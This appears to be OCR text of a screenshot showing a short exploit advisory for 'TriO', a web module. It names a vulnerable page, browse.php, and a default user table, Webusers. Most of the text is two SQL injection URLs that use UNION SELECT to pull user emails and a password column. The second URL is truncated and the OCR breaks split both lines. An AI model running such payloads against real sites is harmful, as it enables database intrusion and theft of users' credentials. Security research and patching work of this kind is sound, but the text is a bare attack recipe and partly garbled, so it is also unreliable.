
#############################################
 # 

 # [ Script: "TriO, iO's new web-based 
module, enables you to quickly, easily, 
and securely make your collections..." 
]

 #

 # [ Script site: 
http://www.willo.com/io/trio.asp ]

 # 

 # [ Default table_name with users: 
Webusers ]

 # 

 # [ Vuln: browse.php ]  

 # http://site.com/browse.php?
id=-1+UNION+SELECT+EMAIL+from+Webusers-
-

 # http://site.com/browse.php?
id=-1+UNION+SELECT+SUPERSECRETPASSWORD+from+
-	

 #	
